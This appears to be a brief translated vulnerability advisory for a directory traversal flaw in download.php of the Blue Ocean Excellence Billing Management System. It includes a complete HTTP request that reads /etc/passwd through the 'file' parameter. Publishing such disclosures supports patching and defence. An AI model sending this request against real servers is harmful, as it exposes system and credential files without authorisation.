Blue Ocean Excellence Billing Management System Download Php Arbitrary File Reading Vulnerability
Blue Ocean Excellence Billing Management System Download Php Arbitrary File Reading Vulnerability
Blue Ocean Excellence Billing Management System Download.php Any file reading vulnerability
Vulnerability Description
Blue Ocean Excellent Billing Management System There is a vulnerability to read any file on the download.php file. The attacker can read sensitive files on the server by traversing the directory.
Vulnerability Impact
Blue Ocean Excellent Billing Management System
Network surveying and mapping
Vulnerability reappears
The login page is as follows

The file with the vulnerability is download.php, where the file parameter exists and the user can send the following request packets.
GET /download.php?file=../../../../../etc/passwd HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=qkoqsiilc4dol8s4e9d7ta15g7; mylang=zh_s
Connection: close
##
This post is licensed under CC BY 4.0 by the author.